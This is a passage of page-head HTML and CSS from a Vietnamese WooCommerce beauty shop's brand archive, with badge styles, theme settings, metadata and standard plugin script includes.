			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1815 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-105792 {
				bottom: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1807 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-103593 {
				top: -21px; right: auto; bottom: auto; left: 6px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-115187 {
				top: 1px; right: auto; bottom: auto; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-68353 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-122627 {
				top: -16px; right: auto; bottom: auto; left: -38px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-75498 {
				top: auto; right: 0px; bottom: 0px; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-104220 {
				top: 1px; right: auto; bottom: auto; left: 0px;
				opacity: 55%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-68269 {
				top: auto; right: 0px; bottom: 0px; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-104785 {
				top: 1px; right: auto; bottom: auto; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-104076 {
				top: auto; right: 25px; bottom: -39px; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-104057 {
				top: auto; right: 25px; bottom: -39px; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-135451 {
				top: 0px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-135449 {
				top: 0px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-135444 {
				top: -3px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-135441 {
				top: 0px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-135447 {
				top: 0px; right: 0px; bottom: auto; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-115198 {
				top: 50%; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translate(-50% , -50%); 
				-webkit-transform: translate(-50% , -50%); 
				transform: translate(-50% , -50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1826 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-103038 {
				top: auto; right: 25px; bottom: -39px; left: auto;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-105703 {
				bottom: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1828 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-103715 {
				top: 50%; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translate(-50% , -50%); 
				-webkit-transform: translate(-50% , -50%); 
				transform: translate(-50% , -50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-9185 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%) rotatex( 360deg ); 
				-webkit-transform: translateY(-50%) rotatex( 360deg ); 
				transform: translateY(-50%) rotatex( 360deg );
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-122205 {
				top: 50%; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translate(-50% , -50%); 
				-webkit-transform: translate(-50% , -50%); 
				transform: translate(-50% , -50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-1820 {
				top: 50%; right: 0; 
				opacity: 100%;
				
				-ms-transform: translateY(-50%); 
				-webkit-transform: translateY(-50%); 
				transform: translateY(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-60621 {
				bottom: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-css.yith-wcbm-badge-16633 {
				bottom: 0; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translateX(-50%); 
				-webkit-transform: translateX(-50%); 
				transform: translateX(-50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-9644 {
				top: 0px; right: auto; bottom: auto; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-115197 {
				top: 50%; left: 50%; 
				opacity: 100%;
				
				-ms-transform: translate(-50% , -50%); 
				-webkit-transform: translate(-50% , -50%); 
				transform: translate(-50% , -50%);
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}.yith-wcbm-badge.yith-wcbm-badge-image.yith-wcbm-badge-7286 {
				top: auto; right: auto; bottom: 0px; left: 0px;
				opacity: 100%;
				
				margin: 0px 0px 0px 0px;
				padding: 0px 1px 2px 3px;
				 width:auto
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link data-minify="1" rel="stylesheet" id="yith-gfont-open-sans-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badge-management-premium/assets/fonts/open-sans/style.css?ver=1755569078">
<link data-minify="1" rel="stylesheet" id="yith-wcbr-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on-premium/assets/css/yith-wcbr.css?ver=1755569078">
<link data-minify="1" rel="stylesheet" id="jquery-swiper-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on-premium/assets/css/swiper.css?ver=1755569078">
<link data-minify="1" rel="stylesheet" id="select2-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1755569078">
<link data-minify="1" rel="stylesheet" id="yith-wcbr-shortcode-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on-premium/assets/css/yith-wcbr-shortcode.css?ver=1755569078">
<link rel="stylesheet" id="dgwt-wcas-style-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.30.1">
<link data-minify="1" rel="stylesheet" id="yith_wapo_front-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=1755569081">
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
/*# sourceURL=yith_wapo_front-inline-css */
</style>
<link data-minify="1" rel="stylesheet" id="yith_wapo_jquery-ui-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-1.12.1.css?ver=1755569081">
<link data-minify="1" rel="stylesheet" id="yith_wapo_jquery-ui-timepicker-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/_new_jquery-ui-timepicker-addon.css?ver=1755569081">
<link data-minify="1" rel="stylesheet" id="dashicons-css" href="https://tinhtebeauty.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1755569084" type="text/css" media="print" onload="this.media=&#039;all&#039;;this.onload=null;">
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-minify="1" rel="stylesheet" id="yith-plugin-fw-icon-font-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badge-management-premium/plugin-fw/assets/css/yith-icon.css?ver=1759131992">
<link rel="stylesheet" id="wp-color-picker-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-admin/css/color-picker.min.css?ver=6.9">
<link data-minify="1" rel="stylesheet" id="flatsome-main-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1755569085">
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://tinhtebeauty.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.1);
				src:
					url(https://tinhtebeauty.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.1) format("embedded-opentype"),
					url(https://tinhtebeauty.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.1) format("woff2"),
					url(https://tinhtebeauty.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.1) format("truetype"),
					url(https://tinhtebeauty.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.1) format("woff"),
					url(https://tinhtebeauty.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel="stylesheet" id="flatsome-shop-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1755569085">
<link rel="stylesheet" id="flatsome-style-css" type="text/css" media="all" data-pmdelayedstyle="https://tinhtebeauty.com/wp-content/themes/flatsome-child/style.css?ver=3.0">
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://tinhtebeauty.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="woo-dynamic-pricing-discounts-with-ai-js-extra">
/* <![CDATA[ */
var rtwwdpd_ajax = {"ajax_url":"https://tinhtebeauty.com/wp-admin/admin-ajax.php","rtwwdpd_nonce":"12c7e9cfc3","rtwwdpd_timer_time":null,"rtwwdpd_without_ajax":null,"rtwwdpd_rule_name":"","rtwwdpd_tier_cat_rule_name":""};
//# sourceURL=woo-dynamic-pricing-discounts-with-ai-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/woo-dynamic-pricing-discounts-with-ai/public/js/rtwwdpd-woo-dynamic-pricing-discounts-with-ai-public.js?ver=1755569098" id="woo-dynamic-pricing-discounts-with-ai-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://tinhtebeauty.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer" defer></script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1755569098" id="vc_woocommerce-add-to-cart-js-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script></script><link rel="https://api.w.org/" href="https://tinhtebeauty.com/wp-json/" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="Black Mores Brands" />
<meta property="og:locale" content="vi" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0.jpg" />
<meta property="og:image:url" content="https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0.jpg" />
<meta property="og:image:secure_url" content="https://tinhtebeauty.com/wp-content/uploads/2024/05/EPO-0.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:url" content="https://tinhtebeauty.com/brands/black-mores/" />
<meta property="og:site_name" content="Tinh tế Beauty" />
<meta property="og:description" content="Archive : Black Mores Brands" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #96999e}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#96999e}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#96999e;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script><style id="custom-css" type="text/css">:root {--primary-color: #96999e;--fs-color-primary: #96999e;--fs-color-secondary: #7d0960;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(246,247,247,0.36)}.header-main{height: 45px}#logo img{max-height: 45px}#logo{width:200px;}#logo a{max-width:500px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 45px}.transparent #logo img{max-height: 45px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 95px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 46%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 6px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 48px}#logo img{max-height: 48px}}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #ffffff;}body{font-size: 85%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Open Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.woocommerce-variation-price {border-top: 1px dashed #ddd;font-size: 100%;padding: 7.5px 0;}.yith-wcbm-badge-21020 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-103019 {top: calc(0% - 0px);bottom: auto;left: 0px;width: 100%;right: auto;opacity: 1;}.yith-wcbm-badge-103038 {top: calc(50% - 2px);bottom: auto;left: 0px;width: 40%;right: auto;opacity: 1;}.yith-wcbm-badge-67721 {top: calc(44% - 2px);bottom: auto;left: 0px;width: 60%;right: auto;opacity: 1;}.yith-wcbm-badge-103584 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-103593 {top: 32%;bottom: auto;left: 75%;right: auto;width: 25%;opacity: 1;}.yith-wcbm-badge-103715 {top: 0px;bottom: auto;left: 0;right: auto;opacity: 1;max-width: 2000px;}.yith-wcbm-badge img {max-width: 2000px;max-height: 2000px;}.yith-wcbm-badge-103813 {top: 20%;bottom: auto;left: 50%;right: auto;opacity: 1;width: 65%;}.yith-wcbm-badge-104057 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-104076 {top: auto;bottom: 0%;left: auto;opacity: 1;width: 55%;}.yith-wcbm-badge-104220 {top: 60%;bottom: auto;left: 0;right: auto;width: 36%;opacity: 1;}.yith-wcbm-badge-104785 {top: 22%;bottom: auto;left: 0;right: auto;width: 36%;opacity: 1;}.yith-wcbm-css-badge-60621 {color: #FFF;font-family: "Open Sans",sans-serif;position: relative;box-sizing: border-box;position: absolute;width: 120%;height: auto;background-color: transparent;}.yith-wcbm-css-badge-60621 div.yith-wcbm-css-text {background: #91268e;font-size: 80%;font-weight: 700;line-height: 30px;height: 30px;white-space: nowrap;padding-right: 10px;padding-left: 8px;position: relative;top: -6px;right: 0;display: inline-block;}.yith-wcbm-badge-60621 {top: auto;bottom: 0;left: calc(46% - 118.2735px);right: auto;opacity: 1;}.yith-wcbm-badge-115188 {top: 0%;bottom: auto;left: 75%;right: auto;width: 25%;opacity: 1;}.yith-wcbm-badge-115187 {top: 31%;bottom: auto;left: 75%;right: auto;width: 25%;opacity: 1;}.yith-wcbm-badge-115185 {top: 31%;bottom: auto;left: 75%;right: auto;width: 25%;opacity: 1;}.yith-wcbm-badge-115198 {top: 40%;bottom: auto;left: 65%;right: auto;width: 31%;opacity: 1;}.yith-wcbm-badge-115197 {top: 32%;bottom: auto;left: 75%;right: auto;width: 25%;opacity: 1;}.yith-wcbm-badge-122205 {top: 50%;bottom: auto;left: 70%;right: auto;width: 25%;opacity: 1;}.yith-wcbm-badge-1828 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-1826 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-103019 {width: 28%;top: calc(0% - 0%);bottom: auto;left: 70%;right: auto;opacity: 1;}.yith-wcbm-badge-1818 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-1802 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 68%;right: auto;opacity: 1;}.yith-wcbm-badge-1809 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-1812 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-122627 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 68%;right: auto;opacity: 1;}.yith-wcbm-badge-9185 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 68%;right: auto;opacity: 1;}.yith-wcbm-badge-1820 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-1807 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-103715 {width: 28%;top: calc(50% - 10%);bottom: auto;left: 0px;right: auto;opacity: 1;}.yith-wcbm-badge-1815 {width: 30%;top: calc(8% - 0%);bottom: auto;left: 